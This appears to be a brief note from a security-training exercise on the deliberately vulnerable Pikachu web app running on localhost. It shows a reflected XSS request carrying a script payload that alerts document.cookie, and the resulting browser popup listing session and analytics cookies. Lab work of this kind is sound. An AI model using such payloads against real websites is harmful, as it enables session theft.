 Get the pikachu
127.0.0.1/pikachu/vul/xss/xss_reflected_get.php?message=<script>alert%28document.cookie%29<%2Fscript>&submit=submit
127.0.0.1 显示
_clck=yl3qg4%7C2%7Cfmn%7C0%7C1627;
Hm_lvt_6bcd52f51e9b3dce32bec4a3997715ac=1718461416,1718512236
; PHPSESSID=0cro8ec69kbdat0b8bn520f1pv
确定